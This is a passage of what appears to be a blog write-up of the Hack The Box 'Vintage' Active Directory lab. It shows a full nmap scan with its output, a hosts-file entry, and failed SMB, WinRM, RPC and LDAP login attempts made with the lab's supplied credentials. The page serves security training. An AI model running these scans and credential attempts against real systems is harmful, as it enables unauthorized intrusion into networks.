



<file: writeups/vintage.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Detailed write-up of the Vintage machine from Hack The Box, focusing on Active Directory exploitation">
    <meta property="og:title" content="HTB Vintage write-up">
    <meta property="og:description" content="Detailed write-up of the Vintage machine from Hack The Box, focusing on Active Directory exploitation">
    <meta property="og:url" content="https://bb4go.github.io/writeups/vintage.html">
    <link rel="canonical" href="https://bb4go.github.io/writeups/vintage.html">
    <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="../css/style.css">
    <title>HTB Vintage Walkthrough - b4go</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="../index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="../index.html">Home</a></li>
                    <li><a href="../projects.html">Projects</a></li>
                    <li class="active"><a href="../writeups.html">Write-ups</a></li>
                    <li><a href="../about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>
    <main>
    <article class="content-with-nav">
            <div class="container">
                <div class="article-header">
                    <h1>Vintage</h1>
                    <div class="meta">
                        <span class="date">Published: Apr 26, 2025</span>
                        <div class="tags">
                            <span class="tag">#htb</span>
                            <span class="tag">#windows</span>
                            <span class="tag">#active-directory</span>
                            <span class="tag">#hard</span>
                        </div>
                    </div>
                </div>
                <div id="reading-time" class="reading-time"></div>

                <div class="content-layout">
                    <div class="main-content">
                        <section id="introduction" class="content-section">
                            <h2>Introduction</h2>
                            <br>
                            <p>Vintage is a hard-rated Windows box that focuses on Active Directory exploitation and privilege escalation misconfigurations. The machine starts with limited credentials and requires careful enumeration to uncover ACL misconfigurations, gMSA abuse, and password reuse scenarios. While the box doesn’t rely on exotic techniques, it provides a great hands-on experience with common AD attack paths like Kerberoasting, AS-REP roasting, and Resource-Based Constrained Delegation (RBCD).</p>
                        </section>
                

            

                <section id="recon" class="content-section">
                    <h2>Recon</h2>
                    <h3>Initial Port Scan</h3>
                    <p>As usual, we start with a port scan:</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ nmap -sCV -p- --open -oA vintage 10.10.11.45 -Pn
                Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-23 16:25 CEST
                Nmap scan report for 10.10.11.45
                Host is up (0.051s latency).
                Not shown: 65517 filtered tcp ports (no-response)
                Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
                PORT      STATE SERVICE       VERSION
                53/tcp    open  domain        Simple DNS Plus
                88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-04-23 14:27:46Z)
                135/tcp   open  msrpc         Microsoft Windows RPC
                139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
                389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
                445/tcp   open  microsoft-ds?
                464/tcp   open  kpasswd5?
                593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
                636/tcp   open  tcpwrapped
                3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
                3269/tcp  open  tcpwrapped
                5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
                |_http-server-header: Microsoft-HTTPAPI/2.0
                |_http-title: Not Found
                9389/tcp  open  mc-nmf        .NET Message Framing
                49664/tcp open  msrpc         Microsoft Windows RPC
                49668/tcp open  msrpc         Microsoft Windows RPC
                49674/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
                49690/tcp open  msrpc         Microsoft Windows RPC
                52978/tcp open  msrpc         Microsoft Windows RPC
                Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
                
                Host script results:
                | smb2-time: 
                |   date: 2025-04-23T14:28:40
                |_  start_date: N/A
                | smb2-security-mode: 
                |   3:1:1: 
                |_    Message signing enabled and required
                
                Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
                Nmap done: 1 IP address (1 host up) scanned in 212.71 seconds</code></pre>
                    </div>
                
                    <p>Let's add <code>vintage.htb</code> and <code>dc01.vintage.htb</code> to our hosts file.</p>
                
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ cat /etc/hosts
                # Host addresses
                127.0.0.1  localhost
                127.0.1.1  parrot
                10.10.11.45	vintage.htb dc01.vintage.htb
                ::1        localhost ip6-localhost ip6-loopback
                ff02::1    ip6-allnodes
                ff02::2    ip6-allrouters
                # Others</code></pre>
                    </div>
                </section>
                


                <section id="enumeration" class="content-section">
                    <h2>Service Enumeration</h2>
                
                    <p>Starting with SMB enumeration using <code>smbmap</code> and <code>nxc</code>, but the authentication attempts failed.</p>
                
                    <h3>SMB Enumeration</h3>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ smbmap -H 10.10.11.45 -u P.Rosa -p Rosaisbest123
                [!] Authentication error on 10.10.11.45
                </code></pre>
                    </div>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ nxc smb 10.10.11.45 -u P.Rosa -p Rosaisbest123 --shares
                            SMB         10.10.11.45     445    10.10.11.45      [*]  x64 (name:10.10.11.45) (domain:10.10.11.45) (signing:True) (SMBv1:False)
                            SMB         10.10.11.45     445    10.10.11.45      [-] 10.10.11.45\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTED 
                </code></pre>
                    </div>
                    
                    <h3>Evil-WinRM</h3>
                    <p>It is not working either</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ evil-winrm -i 10.10.11.45 -u P.Rosa -p Rosaisbest123
                                        
                            Evil-WinRM shell v3.5
                                                                    
                            Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
                                                                    
                            Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
                                                                    
                            Info: Establishing connection to remote endpoint
                                                                    
                            Error: An error of type ArgumentError happened, message is unknown type: 2061232681
                                                                    
                            Error: Exiting with code 1
                            
                </code></pre>
                    </div>
                
                    <h3>RPC Enumeration</h3>
                    <p>RPC client connection also fails</p>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ rpcclient -U "vintage.htb/P.Rosa%Rosaisbest123" 10.10.11.45
                Cannot connect to server.  Error was NT_STATUS_NOT_SUPPORTED
                </code></pre>
                    </div>
                    <h3>LDAP</h3>
                    <div class="code-block">
                        <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                        <pre><code class="language-bash">b4go@parrot-~/HTB/vintage $ nxc ldap 10.10.11.45 -u P.Rosa -p Rosaisbest123 
